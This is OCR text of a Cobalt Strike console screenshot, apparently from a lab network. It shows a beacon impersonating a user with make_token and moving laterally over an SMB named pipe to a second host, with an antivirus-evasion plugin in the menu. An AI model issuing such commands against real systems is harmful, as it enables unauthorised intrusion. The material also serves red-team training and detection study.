 1 2 3 4 2 17:16
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.10 192.168.70.10 CobaltStrike gyx * WIN10 6666.exe 1824 x64 679ms 1 second
192.168.70.10 192.168.70.21 win2012 * WIN-M4H0I48TK0H smb.exe 608 x64 3m 1 second
Event Log X Beacon 192.168.70.10@1824 X Credentials X Listeners X
[10/08 17:04:45] beacon> make_token win2012 win2012
[10/08 17:04:45] [*] Tasked beacon to create a token for .\win2012
[10/08 17:04:45] [+] host called home, sent: 35 bytes
[10/08 17:04:46] [+] Impersonated WIN10\gyx
[10/08 17:04:57] beacon> link 192.168.70.21
[10/08 17:04:57] [*] Tasked to link to \\192.168.70.21\pipe\msagent_da
[10/08 17:04:57] [+] host called home, sent: 40 bytes
[10/08 17:05:12] [-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[10/08 17:07:14] beacon> link 192.168.70.21
[10/08 17:07:14] [*] Tasked to link to \\192.168.70.21\pipe\msagent_da
[10/08 17:07:14] [+] host called home, sent: 40 bytes
[10/08 17:07:29] [-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[10/08 17:12:57] beacon> link 192.168.70.21
[10/08 17:12:57] [*] Tasked to link to \\192.168.70.21\pipe\msagent_da
[10/08 17:12:57] [+] host called home, sent: 40 bytes
[10/08 17:12:57] [+] established link to child beacon: 192.168.70.21
[10/08 17:13:33] beacon> unlink 192.168.70.21
[10/08 17:13:33] [*] Tasked to unlink 192.168.70.21
[10/08 17:13:33] [+] host called home, sent: 24 bytes
[10/08 17:13:33] [-] lost link to child beacon: 192.168.70.21
[WIN10] - x64 | gyx * | 1824 - x64 last:679ms
beacon>